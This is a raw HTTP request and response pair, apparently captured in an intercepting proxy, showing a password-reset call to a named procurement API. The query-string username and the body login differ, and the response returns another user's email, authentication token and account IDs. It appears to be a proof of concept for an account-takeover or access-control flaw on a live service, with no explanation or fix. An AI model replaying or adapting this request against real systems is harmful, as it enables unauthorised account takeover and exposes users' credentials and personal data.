 Request
Pretty Raw Hex
\n
1 POST /api/password_resets?authn_token=&format=&username=1000522 HTTP/1.1
2 Host: api-eproc.pindad.com
3 Content-Length: 28
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Origin: https://eproc.pindad.com
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://eproc.pindad.com/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"data":{
"login":"1000523"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 26 Aug 2025 08:29:23 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 ETag: W/"f4b109ffe721a9831f7b37a9c66c36c4"
10 Cache-Control: max-age=0, private, must-revalidate
11 X-Request-Id: 3f374723-c725-4c02-89c5-e403d3cf62eb
12 X-Runtime: 0.362534
13 Access-Control-Allow-Origin: https://eproc.pindad.com
14 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
15 Access-Control-Max-Age: 1728000
16 Access-Control-Allow-Credentials: true
17 Vary: Origin,Accept-Encoding
18 X-Frame-Options: SAMEORIGIN
19 Content-Length: 450
20
21 {
"id":"0c503c70-9f3d-46dd-9acd-42253b43392a",
"app_id":"aaec07cb-d9bb-4087-a531-040d1c71ee19",
"username":"1000523",
"email":"kyootest@gmail.com",
"authn_token":"Yj57ZkzlswsSzfhqkdVS",
"state":"INACTIVE",
"system":false,
"created_at":"2025-08-22T13:02:36.813+07:00",
"updated_at":"2025-08-26T15:29:22.871+07:00",
"created_by_id":null,
"updated_by_id":null,
"party_id":"687e2854-1a51-43fa-a400-fd147ebfdedb",
"user_type_id":"020b6d35-130a-4a48-9f15-90c3801aa4d2"
}